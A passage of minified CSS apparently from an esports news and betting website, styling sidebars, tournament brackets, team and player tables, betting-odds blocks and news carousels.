only screen and (max-width:766.98px){.seo_text h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.seo_text h1{font-size:2rem;line-height:2.375rem}}@media only screen and (max-width:766.98px){.seo_text h2{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h2{font-size:1.625rem;line-height:1.75rem}}@media only screen and (max-width:766.98px){.seo_text h3{font-size:1.25rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h3{font-size:1.375rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h4{font-size:.875rem;line-height:1.375rem}}@media only screen and (min-width:768px){.seo_text h4{font-size:1.0625rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h5{font-size:.75rem;line-height:1rem}}@media only screen and (min-width:768px){.seo_text h5{font-size:.875rem;line-height:1.25rem}}.sidebar{display:flex;flex-direction:column;gap:24px}@media only screen and (max-width:1139.98px){.sidebar{width:100%}}@media only screen and (min-width:1141px){.sidebar{width:350px}}@media only screen and (max-width:1139.98px){.sidebar:not(.home .sidebar):not(.content-bonuses-tag .sidebar):not(.content-bonuses-hub .sidebar):not(.content-bonuses-single .sidebar):not(div[class*=" content-bookmaker-rating"] .sidebar):not(.content-teams-hub .sidebar):not(.content-players-hub .sidebar):not(.content-match-hub .sidebar){display:none}}.sidebar .widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar .widget_title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar .widget article{position:relative}.sidebar .widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar .widget_link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar .widget_link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar .widget_link:hover:after{transform:translateX(5px)}.sidebar .widget_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar .forecast .news_item_title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;color:var(--wp--preset--color--neutral-100);font-size:14px;font-weight:700;line-height:21px;overflow:hidden}.sidebar .forecast .news_item_title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.block_spotlight{-moz-column-gap:8px;column-gap:8px}.block_spotlight h2{width:calc(100% - 96px)}@media only screen and (max-width:1139.98px){.block_spotlight .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.block_spotlight .swiper-slide{width:230px}.block_spotlight .swiper-slide:not(:last-child){margin-right:18px}.block_spotlight .article_thumbnail{min-height:143px}.block_spotlight .article_date{margin-bottom:4px;margin-top:8px}.block_spotlight .article_title{font-size:16px;line-height:24px}.block_players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.block_players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.block_players .table_wrp{padding-left:24px;padding-right:24px}}.block_players table{width:100%}.block_players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}.block_players table th:not(:first-child){padding-left:.75rem}@media only screen and (max-width:766.98px){.block_players table th:not(:first-child):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.block_players table th:not(:first-child):before{content:attr(data-title-desc)}}.block_players table tr td:first-child{min-width:8.875rem}.block_players table tr td:not(:first-child){color:var(--wp--preset--color--neutral-100);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding:.5rem .75rem}.block_players table tr td:not(:first-child):before{font-size:1.125rem;line-height:1.3125rem;margin-right:.5rem;vertical-align:middle}.block_players table tr td:not(:first-child) span{vertical-align:middle}@media only screen and (max-width:766.98px){.block_players table tr td:not(:first-child) span{display:none}}@media only screen and (min-width:768px){.block_players table tr td:nth-of-type(2){min-width:8.875rem}}@media only screen and (max-width:766.98px){.block_players table tr td:last-child{min-width:6.75rem}}@media only screen and (min-width:768px){.block_players table tr td:last-child{min-width:8.875rem}}.block_players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800);width:100%}.block_players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players{display:flex;flex-direction:column;width:100%}@media only screen and (max-width:1034.98px){.teams-and-players{margin-bottom:.125rem;margin-top:-.25rem}}@media only screen and (min-width:1036px){.teams-and-players{margin-bottom:.625rem;margin-top:.25rem}}@media only screen and (max-width:1034.98px){.teams-and-players .tabs-v1{margin-bottom:1.125rem}}@media only screen and (min-width:1036px){.teams-and-players .tabs-v1{margin-bottom:1.5rem}}@media only screen and (max-width:766.98px){.teams-and-players .tabs-v1 .tabs_item{flex-basis:50%;justify-content:center}}.teams-and-players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;margin-bottom:.125rem;margin-top:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.teams-and-players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.teams-and-players .table_wrp{padding-left:24px;padding-right:24px}}.teams-and-players table{width:100%}.teams-and-players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}@media only screen and (min-width:768px){.teams-and-players table th.heading-discipline{text-align:center}}.teams-and-players table th:not(.heading-player){padding-left:.75rem}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-desc)}}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player),.teams-and-players table tr td{text-align:center}}.teams-and-players table tr td:not(:first-child){font-size:.75rem;line-height:1.3125rem;padding:.5rem .75rem}.teams-and-players table tr td:not(:first-child):not(.empty){color:var(--wp--preset--color--neutral-100);font-weight:400}.teams-and-players table tr td span{vertical-align:middle}.teams-and-players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr .discipline:before{color:var(--wp--preset--color--neutral-500);display:flex;font-size:1.125rem;justify-content:center;line-height:1.125rem}.teams-and-players table tr .team-info__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:1.125rem;width:1.125rem}@media only screen and (min-width:768px){.teams-and-players table tr .team-info__logo{margin-right:.5rem}}.teams-and-players table tr .team-info__name{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.teams-and-players table tr .team-info.empty .team-info__logo{display:none}@media only screen and (max-width:766.98px){.teams-and-players table tr .team-info:not(.empty) .team-info__name{display:none}}.teams-and-players table tr .role:before{font-size:1.125rem;line-height:1.3125rem;vertical-align:middle}@media only screen and (min-width:768px){.teams-and-players table tr .role:before{margin-right:.5rem}}.teams-and-players table tr .role span{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}@media only screen and (max-width:766.98px){.teams-and-players table tr .role:not(.empty) span{display:none}}.teams-and-players table tr .empty{color:var(--wp--preset--color--neutral-500);font-weight:600}@media only screen and (min-width:768px){.teams-and-players.players table tr td.team-info,.teams-and-players.players table tr td:first-child{width:34.5%}}@media only screen and (max-width:766.98px){.teams-and-players.players table tr td:first-child{width:calc(100% - 126px)}.teams-and-players.players table tr td.discipline,.teams-and-players.players table tr td.role,.teams-and-players.players table tr td.team-info{width:42px}}@media only screen and (min-width:768px){.teams-and-players.teams table tr td:first-child{width:100%}}.player-cell,.team-cell{align-items:center;display:flex;gap:.5rem;padding-bottom:.5625rem;padding-right:.75rem;padding-top:.5625rem;position:relative;text-align:left;white-space:nowrap}.player-cell__image,.team-cell__image{background-position:50%;background-repeat:no-repeat;background-size:cover;flex-shrink:0;height:1.75rem;width:1.75rem}.player-cell__info,.team-cell__info{display:flex;flex-direction:column}.player-cell__info_nickname,.player-cell__info_team-name,.team-cell__info_nickname,.team-cell__info_team-name{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-weight:400;line-height:1.375rem;transition:all .3s ease}.player-cell__info_nickname:before,.player-cell__info_team-name:before,.team-cell__info_nickname:before,.team-cell__info_team-name:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.player-cell__info_nickname:where(a):hover,.player-cell__info_team-name:where(a):hover,.team-cell__info_nickname:where(a):hover,.team-cell__info_team-name:where(a):hover{color:var(--wp--preset--color--red-1000)}.player-cell__info_country,.player-cell__info_name,.team-cell__info_country,.team-cell__info_name{color:var(--wp--preset--color--neutral-500);font-size:.75rem;line-height:1.125rem}.player-cell__image{border-radius:100%}.player-cell__info_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width:766.98px){.player-cell__info_name{width:137px}}.player-cell__info_name .sprite-flag{display:inline-block;margin-right:2px;vertical-align:baseline}.team-cell__info_country,.team-cell__info_name{align-items:center;display:flex;gap:.25rem}.tournament_winner{display:flex;flex-direction:column;gap:8px}@media only screen and (max-width:1199.98px){.tournament_winner .block_title{display:none}}.tournament_winner_list{background-color:#292e38}.tournament_winner_list table{white-space:nowrap;width:100%}.tournament_winner_list table tr th{color:#a0a7ab;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;padding:8px 16px;text-transform:uppercase}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr th{font-size:12px;line-height:20px}}.tournament_winner_list table tr td{border-top:1px solid #454d5e;padding:8px 16px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td{padding:8px}}.tournament_winner_list table tr td:first-of-type{width:100%}.tournament_winner_list table tr td:last-of-type{text-align:right}.tournament_winner_list table tr td .team{align-items:center;display:flex;gap:8px}.tournament_winner_list table tr td .team:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .team_name{color:#fff;font-weight:600;line-height:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_name{font-size:12px;line-height:21px}}.tournament_winner_list table tr td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_logo{height:16px;width:16px}}.tournament_winner_list table tr td .bet{align-items:center;background-color:#454d5e;display:inline-flex;justify-content:center;line-height:20px;min-width:100px;padding:8px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .bet{font-size:9px;letter-spacing:-.08px;line-height:12px;min-width:72px}}.tournament_winner_list table tr td .bet:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .bet_number{color:#fff}.tournament_winner_list table tr td .bet_logo{align-items:center;display:flex;margin-left:4px}.tournament_winner_more{align-items:center;background:#454d5e;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-weight:700;height:48px;justify-content:center;letter-spacing:-.08px;line-height:20px;text-transform:uppercase;transition:all .3s ease}.tournament_winner_more:hover{opacity:.8}.tournaments_stats .group_stage_list{background-color:#1c1c25;border-radius:18px;flex-direction:column;gap:16px;padding:16px;width:100%}.tournaments_stats .group_stage_list_item_title{background:#2a2a35;border-radius:4px;color:#fff;font-size:12px;font-weight:400;line-height:21px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item_title{font-size:14px;line-height:22px}}.tournaments_stats .group_stage_list_item table{width:100%}.tournaments_stats .group_stage_list_item table tr:not(:last-child){border-bottom:1px solid #272732}.tournaments_stats .group_stage_list_item table td{color:#fff;font-size:12px;font-weight:400;padding:18px 5px;white-space:nowrap}.tournaments_stats .group_stage_list_item table td:first-of-type{color:#a0a7ab;line-height:18px;min-width:20px}.tournaments_stats .group_stage_list_item table td:nth-of-type(2){line-height:21px;width:100%}.tournaments_stats .group_stage_list_item table td:nth-of-type(3){font-size:14px;font-weight:700;line-height:21px;text-align:right}.tournaments_stats .group_stage_list_item table td .team{align-items:center;color:inherit;display:flex;font-weight:inherit;gap:10px;line-height:inherit}.tournaments_stats .group_stage_list_item table td .team:hover{color:#ff6363}.tournaments_stats .group_stage_list_item table td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-flex;height:20px;width:20px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item table td .team_logo{height:16px;width:16px}}.tournaments_stats .bracket{overflow:auto;padding-bottom:8px}.tournaments_stats .bracket::-webkit-scrollbar{border-radius:4px;cursor:pointer;height:8px;padding:2px}.tournaments_stats .bracket::-webkit-scrollbar-track{background:#2f3541;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb{background:#c8c8c8;border-radius:4px;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb:hover{background:#555}.tournaments_stats .bracket .col{display:flex;flex-direction:column;gap:48px;justify-content:space-around;width:218px}.tournaments_stats .bracket .col.final{position:absolute;right:0;top:50%;transform:translateY(-50%)}.tournaments_stats .bracket .col.final:before{background:#454d5e;content:"";height:2px;left:-44px;position:absolute;top:40px;width:61px}.tournaments_stats .bracket .col.final:after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:-222px;content:"";height:527px;left:-67px;position:absolute;width:24px}.tournaments_stats .bracket_list{background-color:#1c1c25;border-radius:4px;padding:20px 270px 20px 20px;position:relative}.tournaments_stats .bracket_list .upper{margin-bottom:48px}.tournaments_stats .bracket_list .upper .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-90px;width:225px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:133px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-23px;width:225px}.tournaments_stats .bracket_list .lower,.tournaments_stats .bracket_list .upper{display:flex}.tournaments_stats .bracket .r-4 .matchup:after{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:50%;width:30px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:265px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-90px;width:8px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:119px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-21px;width:8px}.tournaments_stats .bracket .matchup{position:relative;width:188px}.tournaments_stats .bracket .matchup .team{align-items:center;background-color:#2f3541;border:1px solid transparent;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:700;gap:8px;justify-content:space-between;line-height:18px;opacity:.5;padding:8px}.tournaments_stats .bracket .matchup .team span{margin-left:auto}.tournaments_stats .bracket .matchup .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}.tournaments_stats .bracket .matchup .team.win{border:1px solid rgba(246,71,71,.651);box-shadow:0 4px 16px 0 rgba(246,71,71,.651);opacity:1;position:relative;z-index:1}.tournaments .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.tournaments .main .tabs_content_item{gap:0}.tournaments .tabs{margin-bottom:0}.tournaments .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.tournaments .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.tournaments .pane.visible:after{transform:rotate(180deg)}.tournaments_list{display:flex;flex-direction:column;width:100%}.tournaments_list_item{align-items:center;display:flex;gap:8px;padding-bottom:12px;padding-top:12px}.tournaments_list_item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1199.98px){.tournaments_list_item{flex-wrap:wrap;justify-content:flex-end;padding:8px 0}}.tournaments_list_item .date{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px}.tournaments_list_item .teams{display:flex;flex-direction:column;gap:8px;margin-right:auto;width:100%}.tournaments_list_item .teams:has(+.bets){max-width:240px}@media only screen and (max-width:1199.98px){.tournaments_list_item .teams{max-width:none;width:100%}}.tournaments_list_item .teams:hover a{color:#ff6363}.tournaments_list_item .teams_item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.tournaments_list_item .teams_item_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.tournaments_list_item .teams_item_score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.tournaments_list_item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}.tournaments_list_item .bets a{height:32px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bets a{padding:4px}}.tournaments_list_item .bet{align-items:center;background-color:#23232f;display:flex;letter-spacing:-.08px;line-height:16px;min-width:102px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet{min-width:50px;text-align:center;width:100%}}.tournaments_list_item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.tournaments_list_item .bet_more_text{display:none}}.tournaments_list_item .bet_more_number{color:#fff}.tournaments_list_item .bet_type{color:#a0a7ab;margin-right:auto}.tournaments_list_item .bet_number{color:#fff}.tournaments_list_item .bet_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_logo{height:16px;width:16px}}.tournaments .tournaments_get_matches{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.tournaments .tournaments_get_matches:hover{opacity:1}.tournaments .tournaments_get_matches:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}.we-quoted__header{align-items:center;display:flex;justify-content:space-between;width:100%}.we-quoted__slider{width:100%}@media(max-width:767.98px){.we-quoted__nav.swiper-nav{display:none}}.we-quoted__list.swiper-wrapper{transition-timing-function:ease-in-out}.we-quoted__img{width:100%}.we-quoted__item{align-items:center;display:flex;filter:grayscale(1);min-height:68px;padding:0 16px;position:relative;transform:translateZ(0);transition:filter .3s ease-in-out;width:180px}.we-quoted__item:hover{filter:grayscale(0)}@media(max-width:767.98px){.we-quoted__item{width:132px}}.block{display:flex;flex-wrap:wrap;gap:18px 8px;width:100%}.block.v1{background-color:#1c1c25;border-radius:18px}.block_title{font-family:Montserrat,sans-serif;font-weight:700;width:100%}@media only screen and (max-width:766.98px){.block_title{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.block_title{font-size:1.625rem;line-height:1.75rem}}.bonus-block_bg_color,.ui-block_bg_color{background-color:#1c1c25}.bonus-block_border-radius,.ui-block_border-radius{border-radius:1rem}.bonus-block_padding_top-btm,.ui-block_padding_top-btm{padding-bottom:1.5rem;padding-top:1.5rem}.bonus-block_heading,.ui-block_heading{background-color:#272732;border-radius:1.125rem 1.125rem 0 0;padding-bottom:1.125rem;padding-top:1.125rem}.bonus-block_main,.ui-block_main{background:#1c1c25;padding-bottom:1.5rem;padding-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1.5rem;padding-right:1.5rem}}.how-calc-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:18px;display:block;margin-top:-12px;padding:0 24px;width:100%}.how-calc-ratings__header{align-items:start;-moz-column-gap:12px;column-gap:12px;display:flex;font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);padding:16px 0}.how-calc-ratings__header.how-calc-ratings__header:after{right:0}.how-calc-ratings__title{font-weight:700}.how-calc-ratings__ico{background:url(images/calculator.svg) 50%/contain no-repeat;display:flex;height:24px;width:24px}.how-calc-ratings__content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:18px}.math-svg{display:block;padding:20px 0}@media(max-width:575.98px){.math-svg{padding:12px 0}}.math-svg-container{container-type:inline-size}@media(max-width:575.98px){.math-svg--only_lg{display:none}}@media(min-width:576px){.math-svg--only_sm{display:none}}.math-svg__formula{background-color:currentcolor;display:inline-block;height:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;max-width:100%}.banner-text-image{background-color:var(--wp--preset--color--dark-800);border-radius:18px;display:flex;flex-wrap:nowrap;gap:22px 64px;justify-content:space-between;padding:24px;position:relative;width:100%}@media(max-width:575.98px){.banner-text-image{align-items:center;flex-direction:column-reverse;padding:16px}}.banner-text-image--inside-text{background-color:var(--wp--preset--color--dark-900)}.banner-text-image__content{width:100%}.banner-text-image__caption{color:var(--wp--preset--color--neutral-400);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm);margin-bottom:4px}.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-3);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}@media(max-width:575.98px){.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}}.banner-text-image__title:not(:last-child){margin-bottom:28px}@media(max-width:575.98px){.banner-text-image__title:not(:last-child){margin-bottom:24px}}.banner-text-image__media{display:flex;flex-shrink:0;width:160px}@media(max-width:575.98px){.banner-text-image__media{width:108px}}.banner-text-image__img{aspect-ratio:1/1;border-radius:18px;height:auto;margin:0;-o-object-fit:cover;object-fit:cover;width:100%}.banner-text-image__button{background-color:var(--wp--preset--color--brand-1000);border-radius:8px;display:inline-block;font-size:var(--wp--preset--font-size--text);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);min-width:162px;padding:12px 18px;text-align:center}@media(max-width:575.98px){.banner-text-image__button{width:100%}}.article{align-content:flex-start;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative}.article_category{padding:12px;position:absolute;right:0;top:0}.article_category:hover span{background-color:#ff6363}.article_category span{background-color:#f64747;border-radius:4px;color:#fff;font-size:12px;font-weight:600;line-height:18px;padding:1px 8px;transition:all .3s ease}.article_author,.article_excerpt,.article_thumbnail,.article_title{width:100%}.article_title{font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem}.article_title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.article_title a:hover{color:#dd163b}.article_author{width:-moz-fit-content;width:fit-content}.article_author a:hover{color:#dd163b!important}.article_thumbnail{border-radius:18px;display:flex;overflow:hidden}.article_thumbnail .image,.article_thumbnail img{transition:all .3s ease;width:100%}.article_thumbnail:hover .image,.article_thumbnail:hover img{transform:scale(1.05)}.article_date{color:#a0a7ab;font-size:.75rem;line-height:1.125rem}.block-bonuses-carousel .article_date,.block-posts-carousel .article_date{margin-bottom:.25rem;margin-top:.5rem}.block-bonuses-carousel,.block-posts-carousel{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonuses-carousel .block_title,.block-posts-carousel .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1139.98px){.block-bonuses-carousel .swiper,.block-posts-carousel .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonuses-carousel .swiper-nav,.block-posts-carousel .swiper-nav{display:none}}.block-bonuses-carousel .swiper-slide,.block-posts-carousel .swiper-slide{width:230px}.block-bonuses-carousel .swiper-slide:not(:last-child),.block-posts-carousel .swiper-slide:not(:last-child){margin-right:18px}.block-primary-news{row-gap:24px}.primary-news{background-color:var(--wp--preset--color--dark-900);border-radius:24px;width:100%}@media only screen and (max-width:766.98px){.primary-news{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.primary-news{padding-left:24px;padding-right:24px;padding-top:24px}}.primary-news__list{display:grid;grid-gap:12px 40px}@media only screen and (min-width:768px){.primary-news__list:has(.primary-news__list-item-main){grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,auto)}}.primary-news__list-item-default,.primary-news__list-item-main{-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;position:relative}.primary-news__list-item-default{padding-bottom:12px;row-gap:4px}@media only screen and (max-width:766.98px){.primary-news__list-item-default{order:1}}.primary-news__list-item-default:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.primary-news__list-item-default .primary-news__ithem-link{font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px}.primary-news__list-item-main{height:-moz-fit-content;height:fit-content}@media only screen and (max-width:766.98px){.primary-news__list-item-main{border-bottom:1px solid var(--wp--preset--color--dark-800);order:0;padding-bottom:12px}}@media only screen and (min-width:768px){.primary-news__list-item-main{grid-area:1/2/5/3}}.primary-news__list-item-main img{border-radius:var(--wp--custom--border-radius--radius-l);max-width:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s ease}@media only screen and (min-width:768px){.primary-news__list-item-main img{height:202px}}.primary-news__list-item-main .primary-news__ithem-title{margin-bottom:4px;margin-top:12px}.primary-news__list-item-main .primary-news__ithem-link{font-feature-settings:"smcp";font-size:17px;font-variant:small-caps;font-weight:inherit;line-height:24px}.primary-news__ithem-title{width:100%}.primary-news__ithem-link{color:var(--wp--preset--color--neutral-100);transition:all .3s ease}.primary-news__ithem-link:hover{color:var(--wp--preset--color--red-1000)}.primary-news__ithem-link:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.primary-news__ithem-category{align-items:center;display:flex}.primary-news__ithem-category:before{content:"";font-family:gg-icons,sans-serif;margin-right:8px;order:0}.primary-news__ithem-category.exclusive-icon:after{color:var(--wp--preset--color--red-1000);content:"";font-family:gg-icons,sans-serif;font-size:18px;line-height:18px;margin-right:4px;order:1}.primary-news__ithem-category.exclusive-icon .primary-news__ithem-category-text{color:var(--wp--preset--color--neutral-300);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;order:2}.primary-news_font-grey{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;height:-moz-fit-content;height:fit-content;line-height:18px;width:-moz-fit-content;width:fit-content}.block-text{display:block;position:relative}.block-text .bonus-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .bonus-block__title+.bonus-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .bonus-block__info{overflow:hidden}.block-text .bonus-block__info:first-child{border-radius:1.125rem}.block-text .ui-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .ui-block__title+.ui-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .ui-block__info{overflow:hidden}.block-text .ui-block__info:first-child{border-radius:1.125rem}.block-text .tags{margin-bottom:1.5rem}.block-text .block-disclaimer{margin-top:1.125rem}.block-text[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-text[class*=" label-"] h2,.block-text[class*=" label-"] h3{margin-bottom:.25rem}.block-text[class*=" label-"] p:not([class]){color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-text.label-esport:after{background-image:url(images/label_esport.svg)}.block-text.label-esport:after,.block-text.label-shooter:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-shooter:after{background-image:url(images/label_shooter.svg)}.block-text.label-cup:after{background-image:url(images/label_cup.svg)}.block-text.label-cup:after,.block-text.label-dota:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-dota:after{background-image:url(images/label_dota.svg)}.block-description .categories,.block-text .tooltip{margin-bottom:1.5rem}.block-description__text{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.tooltip{display:flex;position:relative;width:-moz-fit-content;width:fit-content}.tooltip__control{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:.25rem;column-gap:.25rem;cursor:pointer;display:flex;font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}@media only screen and (max-width:766.98px){.tooltip__control:active{color:var(--wp--preset--color--neutral-100)}}@media only screen and (min-width:768px){.tooltip__control{transition:all .3s 